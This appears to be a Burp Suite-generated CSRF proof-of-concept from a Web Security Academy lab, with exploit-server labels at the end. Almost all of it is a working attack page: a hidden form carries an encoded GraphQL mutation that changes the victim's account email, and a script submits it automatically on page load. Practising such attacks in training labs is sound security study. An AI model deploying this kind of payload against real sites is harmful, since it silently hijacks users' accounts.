 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a9b009503588b8e80ccc1ed003d0017.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query"
value="mutation&#32;changeEmail&#123;changeEmail&#40;input&#58;&#32;&#123;email&#58;&quot;caishao3&#64;caishao&#46;com&quot;&#125;&#41;
&#123;email&#125;&#125;" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log